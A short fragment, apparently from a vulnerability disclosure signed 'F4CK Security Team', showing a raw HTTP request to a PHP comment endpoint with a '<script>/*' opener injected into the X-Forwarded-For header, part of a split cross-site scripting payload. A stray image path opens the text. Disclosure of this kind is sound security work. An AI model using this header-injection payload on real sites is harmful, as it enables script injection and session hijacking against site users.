 POST /tmp/comment.php?m=add HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-FORWARDED-FOR: <script>/*
左边的<script>标签
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/tmp/index.php?tpl=content_app&id=2
Content-Length: 66
Cookie: bdshare_firstime=1382458901312; PHPSESSID=qfev04rf1t5a1qvm2m6gpg6mi6
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
type=0&parent_id=0&comment=1111111111&id=2&user=phithon&code=zwplo
F4CK
Security Team